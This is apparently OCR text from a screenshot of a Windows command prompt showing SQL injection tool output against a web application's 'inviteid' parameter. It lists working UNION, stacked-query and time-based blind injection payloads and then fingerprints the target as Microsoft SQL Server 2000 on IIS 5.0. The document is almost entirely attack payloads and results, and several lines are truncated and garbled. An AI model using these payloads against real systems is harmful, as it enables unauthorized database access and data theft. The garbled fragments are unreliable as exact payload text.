 管理员: C:\Windows\system32\cmd.exe
103) CHAR(104) CHAR(58) (SELECT (CASE WHEN (8701=8701) THEN CHAR(49) ELSE CHAR
8) END)) CHAR(58) CHAR(108) CHAR(108) CHAR(115) CHAR(58))) AND 'uwDO'='uwDO
Type: UNION query
Title: Generic UNION query (NULL) - 62 columns
Payload: inviteid=0000024185' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NU
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(58) CHAR(110) CHAR(103) CHA
104) CHAR(58) CHAR(90) CHAR(109) CHAR(72) CHAR(122) CHAR(85) CHAR(120) CHAR(73
CHAR(76) CHAR(112) CHAR(115) CHAR(58) CHAR(108) CHAR(108) CHAR(115) CHAR(58),N
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: inviteid=0000024185'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: inviteid=0000024185' WAITFOR DELAY '0:0:5'--
---
[16:04:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2000
web application technology: ASP.NET, ASP, Microsoft IIS 5.0
back-end DBMS: Microsoft SQL Server 2000